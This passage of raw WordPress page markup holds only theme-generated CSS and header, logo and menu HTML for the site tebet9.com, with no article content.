/* inline tdc_css att */

.td_uid_10_696f0c504d761_rand{
position:relative;
}

.td_uid_10_696f0c504d761_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696f0c504d761_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_696f0c504d75c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_696f0c504d75c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_696f0c504d75c_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696f0c504d75c_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_696f0c504d75c_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_696f0c504d948_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_696f0c504d948_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_696f0c504da31_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_696f0c504da31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_696f0c504da31_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_696f0c504da31_rand {
                    display: inline-block;
                }
                
                .td_uid_12_696f0c504da31_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_696f0c504da31_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_696f0c504da31_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_696f0c504da31_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_696f0c504da31_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_696f0c504da31_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_696f0c504db85_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_696f0c504db85_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_696f0c504db85_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696f0c504db85_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_696f0c504dcce_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_696f0c504dcce_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_696f0c504ddec_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_696f0c504ddec" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_696f0c504ddec_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_696f0c504ddec_rand {
                    display: inline-block;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-a,
                .td_uid_15_696f0c504ddec_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-a,
                .td_uid_15_696f0c504ddec_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_696f0c504ddec_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_696f0c504ddec_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_696f0c504ddec_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_696f0c504ddec_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_696f0c505b893_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_696f0c505b893" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_696f0c505b893_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_696f0c505b893_rand {
                    display: inline-block;
                }
                
                .td_uid_16_696f0c505b893_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_696f0c505b893_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_696f0c505b893_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_696f0c505b893_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_696f0c505b893_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_696f0c505bc79" class="tdc-zone"><div class="tdc_zone td_uid_17_696f0c505bc80_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_17_696f0c505bc80_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: absolute;
                }
/* inline tdc_css att */

.td_uid_17_696f0c505bc80_rand{
z-index:2 !important;
}

</style><div id="td_uid_12_696f0c505be9f" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_696f0c505bea3_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_696f0c505bea3_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_696f0c505bea3_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_696f0c505bea3_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_696f0c505bea3_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_696f0c505bea3_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_696f0c505bea3_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_696f0c505be9f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_696f0c505be9f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_696f0c505be9f_rand_style{
background-color:rgba(0,0,0,0.81) !important;
}
 </style></div><div class="vc_column td_uid_19_696f0c505c11b_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_696f0c505c11b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696f0c505c11b_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_696f0c505c11b_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_696f0c505c25c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_696f0c505c25c" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_696f0c505c25c_rand {
                    display: inline-block;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-a,
                .td_uid_20_696f0c505c25c_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-a,
                .td_uid_20_696f0c505c25c_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-a,
                .td_uid_20_696f0c505c25c_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696f0c505c25c_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696f0c505c25c_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_696f0c505c25c_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_696f0c505c25c_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_696f0c506a025_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_696f0c506a025_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_696f0c506a025_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_696f0c506a025_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_696f0c506a025_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_696f0c506a820_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_696f0c506a820"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_696f0c506a820_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_696f0c506a820_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_696f0c506a820_rand {
                    display: inline-block;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-menu > li > a,
                .td_uid_22_696f0c506a820_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_696f0c506a820_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696f0c506a820_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_696f0c506a820_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696f0c506a820_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696f0c506a820_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 1px;
                }
                
                
                .td_uid_22_696f0c506a820_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_696f0c506a820_rand .tdb-menu > li > a,
                .td_uid_22_696f0c506a820_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-menu > li > a,
                .td_uid_22_696f0c506a820_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696f0c506a820_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696f0c506a820_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_696f0c506a820_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696f0c506a820_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_696f0c506a820_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696f0c506a820_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_696f0c506a820_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696f0c506a820_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_696f0c506a820_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_696f0c506a820_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_696f0c506a820_rand .tdb-menu > li > a,
                .td_uid_22_696f0c506a820_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_696f0c506a820_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696f0c506a820_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-menu > li > a,
                .td_uid_22_696f0c506a820_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696f0c506a820_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696f0c506a820_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_696f0c506a820_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_696f0c506a820_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696f0c506a820_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_696f0c506a820_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_696f0c506a820_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_696f0c506a820_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_696f0c506a820_rand .tdb-menu > li:hover > a,
				.td_uid_22_696f0c506a820_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_696f0c506a820_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_696f0c506a820_rand .tdb-menu > li > a:after,
				.td_uid_22_696f0c506a820_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_696f0c506a820_rand .tdb-menu > li > a:after,
				.td_uid_22_696f0c506a820_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_696f0c506a820_rand .tdb-menu > li > a:after,
				.td_uid_22_696f0c506a820_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_696f0c506a820_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_696f0c506a820_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_696f0c506a820_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_696f0c506a820 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_23_696f0c506c5cb_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_23_696f0c506c5cb" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_23_696f0c506c5cb_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_23_696f0c506c5cb_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_23_696f0c506c5cb_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_23_696f0c506c5cb_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_23_696f0c506c5cb_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_23_696f0c506c5cb_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_23_696f0c506c5cb_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_23_696f0c506c5cb_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_696f0c506c5cb_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_23_696f0c506c5cb_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_23_696f0c506c5cb_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_23_696f0c506c5cb_rand .td-module-meta-info,
				.ie11 .td_uid_23_696f0c506c5cb_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_23_696f0c506c5cb_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_23_696f0c506c5cb_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_23_696f0c506c5cb_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_23_696f0c506c5cb_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_23_696f0c506c5cb_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_23_696f0c506c5cb_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_23_696f0c506c5cb_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_23_696f0c506c5cb_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_23_696f0c506c5cb_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
